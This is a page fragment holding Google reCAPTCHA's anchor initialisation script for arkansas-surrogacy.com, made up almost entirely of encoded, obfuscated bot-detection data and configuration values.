      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/wp/CqxTDpD7CrcOoeUNpwrQNwpZTZ8KsehXCssOOw77CvAHCp0pDw4nDjknDhCTCgRV3wrHDr8OowoMWw6kFWMKyKGrCisK6AMOhwp7DuQkQwqPDoMKBATgmRMOhNVwNQMOJZXXDl8Kiw6HDrGtGDwoOw7fCusOZw4RlwonDnlrClyh/w7zCqDNQwrgoZiUlTn/Ck8K/w6nClcKuw7IIDDHCpwNqwolhMcKLc8K1wq3CuhQFfgDCi27Di00Jw6kQw7PDqCt3WHtRCMKww4pMw7V4wrIYw4bDlyDCrSnChsKKwq/DixI/ZsKiwoHDjxkdVsO7w47DksKXw6vDokLCq1NUZ8OPFcKnM8KLw4fDn8KmNRl4wrfCjMO/dm49KcKRHCvCvWgywr5CUW94aMOhVUPDk03Cs8OSFsOVVBjClFIKacKscsKsw6jCrlZJb8OSwpLClsK0w6fDngNJw6JwAsO8w44XOV3Dox1bM3JLw6AcwpQVbMOEKjdVbcKqfUfDpUg1b8Oiw6Mkw4vCm8OdZsKxw67DgMKywroBBTvCmcK2wrDCql/CvGgIwqssw7diw7LDjmrCpMOBN8Krw6I/PsKpZcKUwrl4FcO5w61bw77Do8Kdw7DCvyHCm0RuVsOTw780GDrCjMKZO8KwQMOMaxsNIXbCj8OmWQ8HfMOab8O0w5p+O2zDtnUfCiR8wqddw7wzaMKpYcOGw5DDrD/[base64]/RcKYw5zCqm/DukvDqhNcwpJpw75TwolRAcKqwp/DqMOFKsKewp7CrjDDpcK5dsOrwr7CgcOrwoTCncK5wrl+wrgSw7NBGTTCggTDsGUIfcORT8K7bMOlw57DrDJUw4YGSzzCtzY5wpgABAzDrMKWwoDDucOHw4/DpCh1w7jCicO5MMO4woB1w4IJG8KFw4p/Z8KhwqjDtlrClsOFw4vCqgdwIcKnwrB4CWfDtcK7NG7DvMOYJV1UXwHDoUPCrEFpwqYzQcKxZ8O3w6fCu8KHKXDDl8OqwqfDvcK6w7xew59XUsKJwq3ClcOMw7DDrnzCj8K1Oy5eZ0jDtsO7wpQZARQ4woLDqhsySMKow4w4eMKGehLChz/CgUzDjUw7CjzDrcK4wohDC8OKJAbDsMKXO0t8wqjCqcKuwp/Din3DvVhSw5wmVMK9OMOKYDoewonCri/DgMOXBkXDsnFjw7bDv8KswqgoIMKmVXXCk8KQS3DDrTVAdMK9PcK7w4jDiMK/QcKhLMOXJyVtwprCtsK/[base64]/[base64]/CkR/ChhXCoVZgAsKYC8KhWsODH8O3R8O1w6YLClV4Fy3CjcOISgzDp8Kmw6HDtjvCk8OEw4pafC/Dh0LCnWFSwqEqXsKKa8OJwpNPeXc3VcOiwrdaIsKYSDHDqg/[base64]/Dn8Kiw4nDncK/YMKPZl5KSxrDpMK/MznDoEsNwqvCslIUw5Y7M19kQgVpwrrCrsKGPlY/wrnCsCBMw4gaw4PCvsOBYHHDicOvwrvDkEzDsTVzw7HCvsKlC8K7wq/Cm8O3w5B8wp4NMcODV8OdH8OXwq3DgsK1w4HCnBXCvhrDrcKoRsK6wq/DtcOYSMK/w788QDfDhBPDvjsKwq7CqCEhwo/[base64]/DtgVOwpTCvkosw71QUk0Bw6NFw4tnHXnDtzzClMKAw5TCmkvCtcKMNcOGHGJsEsKtHcOgwrbDpnjCpMKPMMK4NGHClsOgwq/DhsKPICvCicOMZsKbwptowojCrMKewoLCm8KbESzCrH/[base64]/wrkow7lISsKnZ3YowofCr8KpdTLCq8KIM8KewrxJwrEYOiB/wqrDpQnDsDUww7NBw4oDJsO8wpkUNTLCtMKaP0scw5zCq8Knw63CksKzwrHCsFvCgxTChF/CumLDqsKvB2jCpGtvHcOqw69cw47Cu33DtMONPnnDm0DDkcOyQ8OrYMKFwp7CpgAsw6dpwrcvVcKZwpRmw63Dpi/Dv8OoNELCulowd8OYT1jDihVjKEdLGMKrwr3ChcOPw6VSFF7CksKmRQdKw5A2TmrDo37DlsKiWMKeU8KwScK/w7fDiQnDtl/CpsKFw6tYw45MCsKhw6LChjnDglTDl3bDolXDhi/[base64]/Dtl/DiFhBwqjDtzQGwqTDtDFad8O3SBMMcsKSBsKWOj/[base64]/[base64]/S0rCrFDDiDUdw7rDhcK4PHXCjSwFXcOrMcO/[base64]/PMO9wojCgT/CiMOTwqEVXMKzOF9ewr/CksO/w7PCqAXDpkV6w7jDnH8ow6Niw4rCvsOgKSHDhMOAw5B2wqLCmkxcRzzCrEHDj8Kzw7vCncKzO8K0w5pKR8OJwqjCp8KvTxnDtw7CkShzw4jDhCrCocKJPBt5Nl/[base64]/[base64]/DtEHDvEbCsxU5QcOkwpshwr/DhcKxw7/[base64]/Cj8Kfwp4gw6/CuMKVeFnCpQE3KcO2w5sDw78Lwrg5wpTDv8KjMl7DmsKJwpzCiGHCtMO/WcOmwrpBw6jDhkrDq8KdNsKKGXBhA8OBwpDDmEUTY8Onb8KWwpd2A8KpAVIGbcO4GsKDw6fDpBV6DUQVw6bDr8KHSkDChMKGw5PDtBrCsVTDjxfDshIRwoXCksKYw77CsC8+FTBZw4lzO8KvwrgOw67DihLDhlDDk1h/[base64]/CocOLGsOBw4bDmcKswrh1w7PDuk8fBkLCqC8WWh4sN045w5IhEsK/wr05DkbCpADDl8Olwr1wwqNKFsKBNGnDhxAifMKSIxgcw77CrcOXdcK2eWd8w5ddFHzCmcO7Ol3DljVMwqrCn8KPw7YUw57DgsKeSsOPbV/[base64]/w5TDshAQQT1bw57Dg2oHKcOEw7MKwrHDosOwUzNbOMKeEgPCmWnDtcOAI8KBATnCqcOnwr7DlxHDqsK+bkY7w7RvZhLClWAswqd/[base64]/[base64]/CiyjDgl/Djg3DuMKFDgRBwrkiwp7CtBvCnMOowokHwpNwOcK/wpDDkMK9wp/CnSMMwqfDgMO4HCwwwq/CiSR+RElzw5jCtgg7MXLCiwjDjHfCj8OAwrXDjnXDjSDDkcKGBnlJwrfDlcKpwovDkMOzCsKcwrMdfDjCnR0VwpvDoQ8vUcK0fMK7VxjCvMO+OsKjUcKMwoJZw6fCv1nCt8OXVMKwZcO+wqM+HsK8w65cwoPDrMOHc3QgWsKIw6xIAcKNd3zDp8OTwqtxbcKEw5/CrDjDtRwgw6R3w7Q9WMObecKaKFbDk0ZaKsKHwqnDn8OCw4jDusK9woTDignCk07CuMKUwo3CqcKfw4nClxbDi8K4JsOcTT7DjMKpwqXCrcOCwqvDn8OXwrALMMKJwrd8RQ8owrUPwo8DFMKvwojDj17ClcKZw63CkcOIOQRIwqs/[base64]/DmcOZFsOzc8OyVi/DlMOqXcOBMXPCrxHDgMKMLcO6w6fDqBsKFSsbw4HCjMK/w6rCtcKVwoXDm8KYPHlKw7jCuXXDicOpwpwXZ0TCpsOhcitKwpzDnMKDwpsUwqTCi24Jw4Muw7RzcVzCl1sSw5fCh8OBI8O5wpNyMhFGBDfDicKYKHvCpMO+DnUNw6fCq1RDwpbDncOQS8KIw4fCp8ORD38GDsK0wplxZsOYTWQkPcKdw5nCjcOEw7LCm8KmKcK/wrspGMK3wqfCmgzDo8O3Y2rDpR8nwqJYwpfDr8Ogwq5aU3rCscOzFhdsEnRiwrrDqnJuw73Cg8KXU8KFM1Z3woo6B8K/[base64]/Cq8KSw5HDpT1VOcOGwozDqsOZDBdfw77Duz1Lw4/[base64]/CqMKdwoPDuxVqwrg0w4HCo8KvwoUpS8ORw7rCnDLCj2TDp8K3w7dPXMKWw6Irw6bDgsKGwrHDuRbCmhJXMcOSwrB7UMKaOcO/UjlCV3Zbw6zDocKuaWc+UMO9wowBw5Qiw60SJBZhWSgCIcKQccOFwprCiMKGwp3Cl0HDvMOFNcK0GMKzMcKOw4jCg8K4w6TCuDzCuTAgMXdkCWHDuMOJHMONMMKRN8KOwqAyPT19VGvDmzDCqlB3wrPDlmdAW8KOwqPDgcKvwrFow71Hwp/Dt8KJwpTDn8ODPcK5wpXDicOYwp4CbjrCtsKjw67CrMKYcDvDrsKZwqLDj8K9Gg/DrUETwqhUJ8KxwrjDgn5Ow6Q/BsObcHp4QXZ5woHDp0IoUcKXacKaFmU/[base64]/DokjDt8OGw4cuwoXDosKeCjjDrRoYwqfDgwVKVT3DrcOUwoctw6XDsF5AOMOGwr41woXDnsK+wrjDrmcSwpTCq8KcwqIowqJUL8K5w7rCtcKmFMOrOMKKwrrCm8KEw7t5w4rCs8KGwoxQQcKGOsKiM8O+wqnCmWbCt8KMCBjDogzCh04Sw5/CocKALsKkwpAbwqNpYGYQw40dKcKcwpMxM1N0wqwUwpPDpX7CvcKpDmwgw5HChQ5IHsKzwqfDlsO3w6fCvEDDj8OCHgwZw6rCj2pGYcOvwqZCwqPChcOew5t/w7FDwpXCgkptSGjCp8OCXlVCw6/CnsOtfBJVw63Cq2TCkSg4HijCrGxlMTvCiUvCvGRIJmbDjcK/[base64]/[base64]/w6/Cn8OkHsODRhTDjndbwoZAGknCucOaw7sTZBhpC8O1wog9fcKUIMKkwodzw4R3ThXCpAV7wqzCq8KHMUMHw54JwrQXVsKswqDCpHPDgsKdf8Oew5TDtR9KdArCksOVwrTCpk3Dmmg9w7VYO2nDnMKbwpE+R8OJLMK/GEpDw5LDgGsuw6x2UFzDv8OlMENkwrRzw4bClcOVw6IVwrXDqMOqYMK+w6AqRR42NSJIYsO7BMOqw5QCwoksw49iXsKpfARkKhE4w5fCqTDCtsOHFlI/VH5Iw4LCoUFkSmVVIEDDkE/DjA8SdEUuwqvDhU/[base64]/C8OSw4pMX3nDpsKgVjAFw4NjN8KNw5fDlMKOAsK+UsK3w4zDv8K5aQZKwrIFa8KTasOHwrPDtyvDq8OYw5rDqxFWLsKfLgLCkSgsw5FSLW9/wr3CiERjw5bDosOPw6wIA8KZwqHDosOlEMKQwp7DvMO/[base64]/w4hbw7HCgMOzwobDjsOIInXDjsKfwq3DtQzDiMKiZcKnwp3CicOdwr/Ckx9GGcKUVS9Rw7Bjw61+wpQPwqkcw5/[base64]/[base64]/CjMOfw5nDhxdJGMKOWcK+XUbCsmVLwoESwqsDXMObw6HCggjCim5ubcKPVsK+woUdSjVCHhl3DsKgwovDkz/Ci8K3w47CiQBVDxUdfyBjw4cFw7vDk1cnw5fDrA7DtxbCu8O5H8KnEsKUw6Qaei7DisOydHDDscKHwr/CiBDDrHxIwq7CvjEbwpfDuxbDusOxw45KwrrCj8OGw65qwpkPwoN7wrkyJcKeUMOefmHDu8K7L3oPfMKvw6oyw6/DiD/CsRlFw7LCoMOzwr54A8K/IULDlsOoH8OwcALCimLDmsK7X31tKR7DscO1WVPCvsOBwr7CmCbCvR/DgsKzwoVqAhMnJMOlQXx2w5gsw7xCWMKww7JDEFrDusOFw53DlcKqYcOHwqVRXh7CrW/[base64]/[base64]/[base64]/w4rCoMOcwp/DlMK1MGI1w5xUwrrCvBF4IMKcw43DjCtIwrB0wq0leMOBwqTDrThIQFBJacKFJsOuwrU5GcKmdXXDjMK6O8ORFcOBwpYPTcOFc8Kuw4RSfR/CoXvDhRI/[base64]/Ctg03w7vCv8KMwp3DgsOQw7VWTMO6JmLDgcOjw6l2w7DDuyrCqcOjB8OmfMOwZ8KWAkNqwoIVDcO5BjfDj8OxfiTCu2XDhjUBdMO+w64jw4dTwodmwoliwohOw5NfLmE5woFKwrJqRE3DlcKXDcKMccKFMcKRfsOQY3/DoxMRw5wKWTLCgMOvBm4KSMKOWjXCpMO2Y8OKwqnDjsK4XCvDrcKFAETCk8OxwrPChMOgwqVpY8KCwpVvJTPChjfDs0zCgcOFTsKcecOELmxRw7jDkC9ow5DCmwx+BcOew4RvWUg2wp3Cj8OvC8KNdApRSV3DssKaw65lw7jDsmDComLCuDjCpEcrwq/Cs8Osw78GfMO1w73CoMKLwrgLXcK0wpPDv8KBU8OqS8Kzw6BvNg5qwrTDlWTDusOiAMOfw60rwoJ9AsOkWsOawq8xw6AcURPDhAd+w5XCvConw5gYFg/ChMKjw4/ClXnCsCY2PcOaa3/Cv8OqwrjDs8Kkwo/DqwAuE8Oqw58hXg/[base64]/[base64]/DnsOLwrIQw7zCi8OuwqbCtsOMcxdaRCbCmMKMGcKuJwvDjhZoa0HDtFg0w5XCnXLClsKMwqR4wqBAZW5dUcKdw4ghIVN7woDChgp4w4jDvcKMKT1/w79kw7HCvMOxRcOkw4HCizw0w6/[base64]/DqsK7csKLwp15w4bDisKkPS1yZMO1w7fCjcOBcyo4fMOnwq9Cw6fCrlnChMO8wqtOVcKOe8OTHMK6wpfChcO7UkpPw4sxw6YDwrDCpm/CtsOZO8Oiw6PDrAQLw7VjwoRIw4l+wr/CtH7DrinCjE9Lwr/DvsOxwrTDv2jChsODw6TDn3HCmznChwfDl8KYf1DDpz3CtcOywoHCiMKaL8KqQcKBBcOdGsKuwpDCicOJwpPCl0A6cGQNVzMSUsKYQsOFw7/Dq8O5wqodwq/Dr0JtPMOUbRJIKcOrdkluw5YAwqsJHsK5VsORIsK3WsOEIcKgw70VVnXDq8Oiw5syZsKNwq9vw4nDl13CoMOVw6rCscKQw4/Do8OBw4AWwpp6UMOcwr1tXD3DqcObJsKiwq8uwp7CpH3CpMO7w4nCvAzDs8KJcDsXw6vDuDUjcT9rZTFWUi5GwpbDo0N2IcONHMKoLRA8fsKGw5bCg1BAdmDDkAwfUiYNLWXDvCTDhQbCkh3ChsKWAsOmVMK7CsKGM8OZZFk/HzB4fsKyNH0Hw7fCiMOtPMKFwr9ow5A4w5HDo8Oawo8twrTDglnCnsK0C8KEwoVxHBUXMxnCnTVEKUHDni7Cl0wuwqEvw6fCgTs0TMKkHMOVdMK9w6PDrn56CW/DlsOowr0awqc/wrDDicONw4YXe0gAFMKTQsKZwodww4hlwpUqUcO3wrwQw7VMwqRXw6bDrcOuFMOhRgZDw53DtMKUHcK5fAvDrcOcw7TDjMKXwpcvfMK/wqvCo2TDvsK4w5LCnsOUQsOXwpXCkMO8GMK3wp/DqMO6bsOuw61zNcKEw4jCl8OCV8O3J8ORNgvDh3s8w5BRwqnCg8KGGsOJw4/Di0pOwrbCkMOqwppVbmjCjMOQc8OrwqPDvWbDrDsvwpY/wroDw5FlFjbCi39WwrnCocKWdsONM0bCpsKDwoQdw7PDpw9lwr9/PAbDpULCniBpwpIfwrFbw5hyRkfCusKew4c9SCNCUmUQeAFGaMOOZVwNw4VLw67Cp8OqwqltH2xEwr0aIxNDwpXDq8OwB2HCp2xXNMKUSHZQX8OLw4fDh8O5wociCsKEb0M8G8K3QcOCwoVhXsKuYQDCjsKhwpHDjcO5MsOXTCnDhMKxw7HCshjDscOEw59vw4Mowq/DmMKRw7pNMTU9Y8KBw5B6w57Cig9+wo8nTcKkw5IswqAjPMKQSMK4w7LDmcKBKsKuwp8Iw6DDlcOzPlMnDcK2CArCgMOqw4NHwpxFwps8wq7Dp8OlVcKBw4TCpcKXwpk/cUrCl8KCw4DCgcKXBiJkw4TDocO7OQXCp8O7wqTCs8OiwqnChsKrw4E0w6/DkcKQa8OMXsOdFi/Dk0/CrsKDeizChcOuwr3DrsOROWYxEWAqw5tKwrhLw6MYwph5V33DkXfCjTvCmkZwXcO/[base64]/wrBDKkEJwrUVE8O1w4tBwoRqGhvCv8OFw7LDo8OTwoYYaSTDow06McKxRcO7w7sAwrXCssO1bsOfw6/DiXvDvwvChGLCukTDjMKJF2XDqU51IlTCnsOow7DDl8K5w7zDgsOdwp7CgztpZn9HwpPDiUpdd05BZnVzQsKLwqfCix0CwpLDo25hwpZfF8KjMMOSw7bCosODQ1rDqsOiKUJHwq7DscOUGw0rw5xmWcOswozDr8OLwrMow7Fdw6/Cg8KLNMOlJSY6MsOpwr8Kwq7Cr8KFesOJwqXDlkXDqMKwVcKUR8K+wrVfw4HDkypYw5TDicOQw7nDgV7CpMOBSsKrRElBOz87IRx/w6kmeMOJBsODw5LCqsOvw4jDpwvDhMK0DnbCjl/CucOfwrw6SCE4wrInw4Zsw63DosOcw67DmsOMdcO+Dn4qw44lwpBuwrMpw5nDgMOdVDLCuMKSYWLCiRvDoB/DucOxwqfCpMONd8KCS8OGw6kcHcOtBcK8w6MtUnjDjCDDtcKsw5fDonoaI8K1w6AhTj0xWDtrw5PCkFbCuEBwN0fDkwPDnMK3w6HDsMKVw5TCrWgyw5rDiV/[base64]/[base64]/CrsKdcxcXe8O9w6bDvsODMVQ5wpfDmgXCgMK6wprCj8OJw40xwrHCoC4kw69xwqdvw4UdUSjCrsKTwp4xwqZaFkAOw5AdNsOQw6fCjSBEIcO7VsKOPcKZw6/[base64]/CicK+w51PbyNLw7Zuw5bCuMOMwqU6EcOBw4XChxzDvHNdIsOuw5M+WsKEMWvDgMKnw7NWw7jCj8OHY0DDpMOWwr4iw6krw5jCsgIGQMOMORtpZkbCvsKVDD8lw5rDosKZJ8Oow7PCrjA2R8KVcMKdw5TCvW8AeCnClXptQMKgVcKWw4FXKTzCscOjMi9xAg5/[base64]/woHDjRPChVdkwqLCg8KUIsKsX37Cn8Ktw49BJ8O1w4HCliYKwrZHO8OzYMO1wqPDqsOYNcKnw45fF8KZMcOJDjFhwonDugDDszvDrzPCoHPCq35kfmlcV2xswqnDgMKUw65lC8KnPcK4w4bDvC/DosONwo12GcKjVgwhw4szwptbF8OQeSVlw6BxD8KZc8Kkdx/CrzlnVsOVcFXDqm0cAsOtZcO2w5RuKMO/X8KjYcOXwp1pcxVUQCvCqFbCoHHCv3FFFVnDu8KOwrfDvsOEEE/CvXrCvcKHw7fDjADDg8ONw51ZQg/[base64]/Dh8Kzwr/DnsO+WsO0QcO8w4HDp8KyasOmWcK4wq/CnyXDpm/[base64]/IEHCvEPDpAI7cwrDqcOuw7nDjWNfPkVNHcONwp92wr54w4bCtTYPFFzDkD3DkMONQxbDhsKwwrMMw75SwrtrwqhRRsKYa3VWT8OjwrXCuFE+w4nDlsOEwoc+W8K3LsODw64swr/Dk1bCn8KqwoDCmcO0wrwmw6/DocOnMkV2w6vDnMKbw6xiDMOiRWNHw50sb2rCkcODw41cAsOrdCQMwqPConVqSGx/W8OlwrvDtEN5w6IqX8KoIcO5worDmE/CiTLCsMK4TcONYD3Cv8Owwp3Cp0gQwq5bw7I5CsKTwpgaXDvDpFMYCmBXEcKHw6bDtys0D0I3w7DDtsKFccOzw53Dq3PDrX/CpsOowoQZYzVUwrADDMKgbMOaw7rDpQUEb8Kzw4BBd8OXw7LDkDfDkS7Cp0oHYMOTw7w1wot5wrZUWGLCmcK3fXgpJMK/[base64]/AwPCkjLDmXPClCdaflYCwqbDtHDCscOFw57DrMOgwohJHMK1wpleHw5Fwr9bw4pwwoHChEMcwqrChiRVH8OmwpbCr8KYbUvCkcO9N8OcBcKtKRwsR0XCl8KcfMKvwpVbw5rCtAI3woIuwpfCt8OHTjJ2V2wmwpfDiFjCsW/[base64]/DsStlcUI5w7JRXsKhw6F1QS7Cp8O1ScKdZcOuHMKNZHlmRCHDsE3Co8OkT8KjYcOSw5TCvBzCscKGWG44KE3CncKNTRUQFmkGfcK8w7/DklXCmA3DiUEuwpl/wrPDvlPCog9vR8Oww57CoU3DmcKaE2rDgChIw6rCncO/woN4w6YFH8Ouw5TCjcObPTxLaCPDjSsPwqpCwr9hFcOOwpDDi8O1wqAOw58AAgMDSRvCicOxHkPDo8ONXcOBWxHCocKBw5DCr8OuKsODwrE8TwQ7wq3DocOefX/Cr8O0w7bCpsOewrssEMKiaF4rD05WC8OAMMK1TMOXfhLDsgjDjsOOw4hqZCnDpMOrw5TDiThwccOpw6RTw4ppw78Fwp/Cu3UUWR3DvRfDtMKZG8KhwqJMwovCu8Kowo7CicO7NlFSQlnDrVAPwqnDhRZ7BcOFR8Oyw5vCncKgw6TDn8K9wrlqY8Ozwq/DoMKhZsKlw6o+WsKFw6DCpcKfWsK1AC/[base64]/DgmtXw5LCrghFAMK5WxbDksOGwrE6w4N7wrUqwqnCvsKMwrvCoWjCrlFpw6EvEcOOc3HCoMK+IcOSUADCnS9Bw6rCnWnDmsOOw6TCkQZiLgnCvsO3w7FtaMKBwrRCwoPDlx3DnBYow5sYw78AwqnDoihfw5kgO8KSUx1BcgvDpsOmai/Cj8OTwpxjwrJdw7PCi8O+w5gTVcOqw7gmJm3ChMKCw6czwpk7VMOOwpMBLsKhwofChH3Di13Cp8OjwpRBX1l2w791U8KdNEwpwrxNNcO2w5LCilpJC8KYbcKQcMKGFMOUMnPDi0LDu8OwX8KNABxww5JYfQHDs8KQw60oVsKcb8Knw7DDh17CvjPDgllnBMOLZ8Krwo/DpyPCuyxRKCDDkjhmw6pzw5hJw5DCglbDgsO7NTbDtMO7wo9CQ8OpwobCqjDChcKLwroJw5NFWsKlL8OhPMK9R8KOEMOkLRbCtE3DnMOww6LDp3zCnTo/w50KNlnCs8KSw7DDucKiNkrDmAbDmcKrw6LDoyhCc8KJwrlMw7XDjjvDscKrwqMbwrI/c3zDkBQucwvDm8Old8OKR8OQwp3CrCELfsOpwp50w4fCvHBmQcO1wqkfwo7DnMK7wqlqwoYZNVZPw4UZbCjCrMKGw5Y1wrTDryALw6k4aycXbXTCqFE+wrXDusKVWMKVG8O9FibCksKmw4/DhMOgw61OwqB9Ij7ClBXDlh9dwoTDjSEIcmrDlX9STjsew6vDlsKVw794wo3Cg8OSU8KDK8KufMOVIhV+w5nDrCPDhEzDvEDCtB3ChcKTIsKReSocXkdyZsOyw7Vtw7R/dcKDwqXDnGwDJ2Y7wrnDkURRfT/[base64]/wpoaw6bDoMKAw5TCmcKFDcKaw4BXw6jCshLCpcOTwq/DmcKawrRlwptdY3VMwpQvJMOKOcO9wqdpw57CucOSw6k1GQXDn8Ocw4/[base64]/[base64]/Dv1jDgxHDgQJgwrNmw73DscKqwrzCnsOrw5XDrk/CpsKADVHCpMOyf8Kcwoc4S8KNRcOzw4cCw7A5FzXDoSbDrmkKQ8KMDmbCqRjDr25ZUBR3wr4mw5BKw4BNw5/DpXrCiMKUw6kWWsKvD1vDjCE3wr7DpsO2dUlxZcORN8OHbm7DmcOPOBVvw5scHcKfScKEHU0lFcOgw4vCiHdBwqgpwojCp1XCmxfCphALOHDCnMOqwp3CssKNOX/CjcKqbS4sQHQ1w4TDlsKzS8KzaCvCtMOqRgIcZXk0w6sdLMK9wpLCnsKAwpxnBcKjJmo+w4rChyVhKcKXwobChAoEYSw/wqjDpMOSdcOzw7zCgBtgJsKYR3fDolfColhew6kwTcO9ccOzw7nCkhLDrHMHM8OZwqBpbsOUw7rDlMKiwr17BWwKwpDCgsOjTClabRHCjiwBQcOaU8OZJhl5w6XDux/[base64]/[base64]/DqmTClMOrw7MbwrRnwocOw73CrBgCIcK6LXFyGsKNw513HUUewpzCghnCsRBnw4fDt0LDmEPCvnN7w70GwqHDvX5OKGDDtWbCsMKvw61Hw51vRMKvw7bDnnHDkcO7wp1/w7nDncOnw7DCsgvDnMKMwqY/ZcOrdi3Cg8OFw6V1dydZwpkLCcOTwpvCu3HDp8O+woDCslLCncKneXDDqzPCihXCg0l0YcKxdsK6QMKhesKiw7VnZ8KnVkRAwoFVEsKfw5bDoA0CA0NVbx0Sw6vDpMK/w5Jqc8O0ZSwFLC1/[base64]/FMKOcwc3f8K2wo0Zw4wCMcOII1gOwp7CjU4MHMKuDlvCiVfDgsK1w5/Cq1V7OMKFTsKrCCPDp8OyaXnCjsOETDbChMKSXX/[base64]/CnQHDmsO3w7bCrmRRwr8fw78ZXMOGwqfCr8O+AcKHw45nwqpiwoNSR08nQC/Clw3DhwzCtsOTJsKDP3QywqNhGsOHUS8Gw5DDncKHWDDCusKsA29rcMKFScO6DVTDgTo9w65UH3XDohUWBkLCmsKUDsOzw4jDmEg+woZcw7ITwqPDiQwGw4DDnsObw6FZwqLDrsKQw5c/V8OewqDDlgcZaMKaMMK4GA9AwqFvRWDChsKwSMKvwqA3MMKeASfDnHbCssKewq3CmcKwwrVbDMKxXMK5wo7Dp8OCw4Vgw5zDhkjCqsK4w78BTyVUMxAPwrnDtcKgcMKEdMKfIC7CpQ7CsMOMw4wMwokgIcO2UTNDw6DCkcOvZFNHaw3CgcKJHEPDghN/a8ORQcKaYx1+wrTDrcObw6rCuA0mY8Oyw6nCpcKRw70uw6xzwqVbwr3DksOCdMOyPcKrw5EmwoViE8KsdEpqw6vDqDsew4/[base64]/[base64]/Dni1lwqNMw7o5PlY0wqDDucObfcOLesKedsKOdEI+wqhBw5PDkn/DozzClUVkIMOdwopxEcKHwoRSwrjDvX/DjUs8wqPDhcKYw4HClcOoL8OKwqnDjcK8wpQsYMKsUxp1w5TCt8OBwrHCmFdXBz8EIcK2IFPClsKNRzrCicK1w67DmcKvw4bCrcO+cMOXw6DDmMOKP8KqUsKgwoEOIFjCoHhsW8Kmw6PDq8OqWMOfXcOXw6A/[base64]/DnTHDkHlnw7zDvzk2VQVZW3XDiDtjJcO5UiPCi8OfwqdWQi9MwpUtwqUUFH/CrsK8FlVCDXM9wpfCtMOuPjfCtXXDlFUabMOmWcKxw4gowpnDh8KAw4HCr8KGw546J8Opwq5NDsKrw5fChXrDm8O4wpnClF9mw43Ci1/[base64]/[base64]/CoF4lw5ZdbAwKwpk2wrUdw4BwD8KwdmLDlMOHUlLDlinCql3DpsKXbzwvw5/CtcOUShjDj8KCZMK5wrwVI8KCw7pqTV1zBBZdwpDDpMObYcKtwrXDo8OSO8OWw59JLMOAUF/[base64]/DqsOdRA0Pw6dBwqo4VMOiwpNRFMKlwo7DtinCqR8iE8KqwqXCrj1rwr/Cpz1Hw5NLw6Icw7M5JHLDpxnCg2rDqMONQ8OVQcKnw53Ct8KnwqdwwqfDjMK8U8Oxw65Ew794ETJRACUgwrnCrcKyHxvDncOCTsKIK8KiGVXCh8Ofwo3DmlczbzvDo8KaRMOwwo4nXxLDkkV9wobDhAzCs3PDusOyTMKKbnDDnRvCmy/DjcONw67CicOPw4TDiA0twoHDkMKtfcOcw5NEAMKwTMK1w7A/JcKTwqB/VMKlw6jDlxkyJBTCjcORdRFfwrEKw4fCpcKJLcKnwqdZw6nCmsKECGQ3MMKZHMOuwprCtlLCg8Kzw6vCpsKuC8OZwp3DqsKSFDPCpcK5C8OIwo8iCBEnF8OQw48kHsO+wpbDpHDDtMKeACTCjHzCpMKwOcKjw6TDjMOxw5A6w5s6wrAsw742w4PCmGpJw7/Dn8Omb2BXw6c8wptqw68Yw4xHJ8KqwqPCogZQRcKtGsOlw57DhcKGOAPChlLChMOFOMKkeV7Dp8OqwrPDsMOSaWLDsk06woA1w5HCvnlOwrQUeAPDicKrXsOQwpjCoyUtw6IBBznClArCkg0JGsOSLALDsBfDkG/DvcK7a8KAX33DjsOsLXgQaMKnLUDDrsKoZ8O5ccOOwqxZTiHDjsKZRMOiK8OlwrbDmcKPwpnDtzfCmVo5YsOtZD/DlcKiwqtXwqPCisKEwqvClzQFw5owwoXCt0jDpxhXXQ99DsO2w6jDs8O7C8KtRsO1VsOyXSBSdQVqHMOowoNSTgjDrsKuwqzCuEB4w7LCjgwVdsKcW3HDssKww4PCo8K/CAI+GsKwYybCsREwwp/CmcKBcMKJwozDqD/[base64]/DpknDoMKzwol1BEPDrxrCn8K8FcKKw7tpw6E+OcOww5jCtVPDpQfDmcOYYsOGQXXDgUczIcOVZAUfw4HDqsKhVR3DuMOKw51aRC/DqMKyw53DgsO7w4RhRlbCizrCncKqPBpzFcOFLcK9w4rCsMK0C1QnwqYMw4/ChcOoVMK0WMKXwpEhSiXDrGEXZsKfw49Mwr/DtsOjSsKbwofDrCNhemTDn8Ofw5DCnBXDoMOSPcOtOMOfXxfDqMO8woDDk8KVwoPDr8KgHg/Dry1DwpsqasOgCcOkTVrCnysiXhcFwqvCm2sEUxJPW8K1H8Kswp45wpBCU8KzIh3DkkHCrsK7dkPCmDJPAsOBwrrCrHXDg8KNw49PY0zCqcOCworDql4Cw7TDmk7DhMOqw7TCiT/DvHbDvcKew48nVQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,363],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arkansas-surrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22erlSL+rI9vx2aL4iaaNGEYXC9jGJ9qxRnwXpqrkt2eI\\u003d\x22,1,0,null,1,1769660045211,0,0,[30],null,[194,46,42],\x22RC-RnhirMkePESDzw\x22,null,null,null,null,null,\x220dAFcWeA5TG-w1SAS_cIHhqa9QI_Fhq9oZoxEHrVd9utxjFlAnQ0HH1K7zfR65rqtJl2phv9JSz4QbwIdPwp8b2sD186zfnqu2sw\x22,1769742845165]");
    </script></body></html>